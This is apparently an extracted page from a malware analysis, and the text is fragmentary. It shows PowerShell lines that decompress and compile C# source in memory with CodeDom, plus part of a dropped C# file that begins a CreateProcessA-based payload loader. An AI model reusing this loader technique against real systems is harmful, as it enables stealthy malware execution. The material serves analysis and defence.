 44 $CompilerParametres.GenerateInMemory = $true
45 $CompilerParametres.CompilerOptions += "/platform:X86 /unsafe /target:library"
46 $BB = Decompress($BB)
47 [System.CodeDom.Compiler.CompilerResults] $CompilerResults = $CsharpCompiler.CompileAssemblyFromSource($CompilerParametres, [System.Text.Encoding]::Default.GetString($BB))
48 [Type] $T = $CompilerResults.CompiledAssembly.GetType($TP)
Compiles the Decompressed Source Code on Runtime using CodeDom
View Drops the C# Source code to be compiled on disk
t Lab > AppData > Local > Temp
Name Date modified
q4q3jpmq.cs
chrome_installer
.ses
wctB735.tmp
wctFE50.tmp
MSIFBF1
MSI112A
MSIf137c
MSIef788
MSIF555
msedge_installer
dd_vcredist_amd64_20220227093255
is1ECE.tmp
\AppData\Local\Temp\q4q3jpmq.cs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
q4q3jpmq.cs
7
8 namespace GIT
9 {
10 public sealed class Repository
11 {
12 public static void Execute(string path, byte[] payload)
13 {
14 for (int i = 0; i < 5; i++)
15 {
16 int readWrite = 0x0;
17 NativeMethods.StartupInformation si = new NativeMethods.StartupInformation();
18 NativeMethods.ProcessInformation pi = new NativeMethods.ProcessInformation();
19 si.Size = (UInt32)(Marshal.SizeOf(typeof(NativeMethods.StartupInformation))); //Attention !
20
21 try
22 {
23 bool createProc = NativeMethods.CreateProcessA(path, "", IntPtr.Zero, IntPtr.Zero, false, 0x0
24 if (!createProc)
25 {
PE-bear